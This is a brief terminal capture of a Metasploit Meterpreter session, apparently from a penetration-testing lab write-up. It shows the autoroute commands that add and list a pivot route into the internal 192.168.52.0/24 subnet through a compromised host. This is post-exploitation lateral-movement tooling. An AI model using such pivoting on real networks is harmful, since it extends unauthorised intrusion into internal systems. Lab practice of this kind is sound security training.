 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0 ...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.72.129
[*] Use the -p option to list all active routes
meterpreter >
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter >